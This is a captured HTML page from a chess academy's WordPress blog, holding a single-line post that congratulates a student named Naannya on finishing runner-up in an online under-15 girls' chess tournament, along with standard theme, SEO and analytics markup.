

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingchessacademy.com/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/
body_size: 11946
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
	<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
	<link rel="stylesheet" href="https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" href="https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/owl.theme.default.min.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Congratulations Naannya for your performance at Brilliant Chess Tournament - Kings Chess Academy</title>
	<link rel="canonical" href="https://kingchessacademy.com/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Congratulations Naannya for your performance at Brilliant Chess Tournament - Kings Chess Academy" />
	<meta property="og:description" content="Congratulations Naannya for becoming runner up at brilliant chess tournament online in under 15 girls category" />
	<meta property="og:url" content="https://kingchessacademy.com/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/" />
	<meta property="og:site_name" content="Kings Chess Academy" />
	<meta property="article:published_time" content="2021-02-18T13:45:34+00:00" />
	<meta property="article:modified_time" content="2021-03-29T16:54:29+00:00" />
	<meta property="og:image" content="https://kingchessacademy.com/wp-content/uploads/2021/02/image-3.png" />
	<meta property="og:image:width" content="1056" />
	<meta property="og:image:height" content="755" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="kca_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kca_admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kingchessacademy.com/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/","url":"https://kingchessacademy.com/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/","name":"Congratulations Naannya for your performance at Brilliant Chess Tournament - Kings Chess Academy","isPartOf":{"@id":"https://kingchessacademy.com/#website"},"primaryImageOfPage":{"@id":"https://kingchessacademy.com/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/#primaryimage"},"image":{"@id":"https://kingchessacademy.com/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/#primaryimage"},"thumbnailUrl":"https://kingchessacademy.com/wp-content/uploads/2021/02/image-3.png","datePublished":"2021-02-18T13:45:34+00:00","dateModified":"2021-03-29T16:54:29+00:00","author":{"@id":"https://kingchessacademy.com/#/schema/person/69ffad1af48c0d0439c3360050df1f0a"},"breadcrumb":{"@id":"https://kingchessacademy.com/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kingchessacademy.com/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kingchessacademy.com/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/#primaryimage","url":"https://kingchessacademy.com/wp-content/uploads/2021/02/image-3.png","contentUrl":"https://kingchessacademy.com/wp-content/uploads/2021/02/image-3.png","width":1056,"height":755},{"@type":"BreadcrumbList","@id":"https://kingchessacademy.com/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kingchessacademy.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://kingchessacademy.com/blog/"},{"@type":"ListItem","position":3,"name":"Congratulations Naannya for your performance at Brilliant Chess Tournament"}]},{"@type":"WebSite","@id":"https://kingchessacademy.com/#website","url":"https://kingchessacademy.com/","name":"Kings Chess Academy","description":"Leading chess academy for Kids in India, Learn Chess Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kingchessacademy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kingchessacademy.com/#/schema/person/69ffad1af48c0d0439c3360050df1f0a","name":"kca_admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kingchessacademy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5742f05eb988d23e118ec77985b7e9d0710932e96b05971c3e144ed47abfd378?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5742f05eb988d23e118ec77985b7e9d0710932e96b05971c3e144ed47abfd378?s=96&d=mm&r=g","caption":"kca_admin"},"sameAs":["http://192.168.0.101/imustech/kingschess"],"url":"https://kingchessacademy.com/author/kca_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Feed" href="https://kingchessacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Comments Feed" href="https://kingchessacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Congratulations Naannya for your performance at Brilliant Chess Tournament Comments Feed" href="https://kingchessacademy.com/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingchessacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingchessacademy.com%2Fcongratulations-naannya-for-your-performance-at-brilliant-chess-tournament%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingchessacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingchessacademy.com%2Fcongratulations-naannya-for-your-performance-at-brilliant-chess-tournament%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingchessacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://kingchessacademy.com/wp-content/themes/kingschess/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/print.css?ver=6.9' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kingchessacademy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://kingchessacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' media='all' />
<script src="https://kingchessacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kingchessacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingchessacademy.com/wp-json/wp/v2/posts/50749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingchessacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingchessacademy.com/?p=50749' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><link rel="pingback" href="https://kingchessacademy.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-270x270.png" />
		<style id="wp-custom-css">
			input.wpcf7-form-control {
    width: 100%;
}
#adminmenu li {
  display: none;
}
#adminmenu li#toplevel_page_tournament {
  display: block;
}		</style>
			
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8NHEZNXPFP"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8NHEZNXPFP');
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-50749 single-format-standard wp-embed-responsive wp-theme-kingschess is-light-theme no-js singular elementor-default elementor-kit-15">
<div class="masthead">
	<div class="container">
		<div class="row">
			<div class="col">
				<div class="logo-holder">
					<span class="left-wing"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo-swirl.png" class="img-fluid"></span>
					<a href="https://kingchessacademy.com" class="logo"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo.png" class="img-fluid"></a>
					<span class="right-wing"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo-swirl.png" class="img-fluid"></span>
				</div>
			</div>			
		</div>
	</div>
</div>
<nav class="main-menu navbar-expand-lg">
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarItem" aria-controls="navbarItem" aria-expanded="false" aria-label="Toggle navigation">
    	Navigation <span class="navbar-toggler-icon"><i class="las la-bars"></i></span>
  	</button>
  	<div class="collapse navbar-collapse" id="navbarItem">
		<ul id="menu-primary" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="http://kingchessacademy.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://kingchessacademy.com/about-us/">About Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://kingchessacademy.com/achievements/">Achievements</a></li>
<li id="menu-item-52921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52921"><a href="https://kingchessacademy.com/tournaments/">Tournaments</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://kingchessacademy.com/gallery/">Gallery</a></li>
<li id="menu-item-51009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51009"><a target="_blank" href="http://coaching.kingchessacademy.com">Online Classroom</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-158"><a href="https://kingchessacademy.com/blog/">Blog</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://kingchessacademy.com/contact-us/">Contact Us</a></li>
</ul>	</div>
</nav>
<div class="breadcrumb-block">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<p id="breadcrumbs"><span><span><a href="https://kingchessacademy.com/">Home</a></span> &raquo; <span><a href="https://kingchessacademy.com/blog/">Blog</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Congratulations Naannya for your performance at Brilliant Chess Tournament</span></span></p>			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="col">
			<article id="post-50749" class="post-50749 post type-post status-publish format-standard has-post-thumbnail hentry category-achievements entry">

				
		
			<figure class="post-thumbnail">
				<img width="1056" height="755" src="https://kingchessacademy.com/wp-content/uploads/2021/02/image-3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kingchessacademy.com/wp-content/uploads/2021/02/image-3.png 1056w, https://kingchessacademy.com/wp-content/uploads/2021/02/image-3-300x214.png 300w, https://kingchessacademy.com/wp-content/uploads/2021/02/image-3-1024x732.png 1024w, https://kingchessacademy.com/wp-content/uploads/2021/02/image-3-768x549.png 768w" sizes="(max-width: 1056px) 100vw, 1056px" style="width:100%;height:71.5%;max-width:1056px;" />							</figure><!-- .post-thumbnail -->

				
				<header class="entry-header alignwide article-title">
					<h1 class="entry-title">Congratulations Naannya for your performance at Brilliant Chess Tournament</h1>				</header>

				<div class="entry-content">
					
<p><strong>Congratulations Naannya for becoming runner up at brilliant chess tournament online in under 15 girls category</strong><gwmw style="display:none;"></gwmw></p>
				</div><!-- .entry-content -->

				<footer class="entry-footer default-max-width">
					<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2021-02-18T19:15:34+05:30">February 18, 2021</time></span><span class="byline">By <a href="https://kingchessacademy.com/author/kca_admin/" rel="author">kca_admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://kingchessacademy.com/category/achievements/" rel="category tag">Achievements</a> </span></div>				</footer><!-- .entry-footer -->

													
			</article><!-- #post-50749 -->
		</div>
	</div>
</div>
<div id="comments" class="container comments-area default-max-width show-avatars">
	<div class="row">
		<div class="col">
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/congratulations-naannya-for-your-performance-at-brilliant-chess-tournament/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://kingchessacademy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
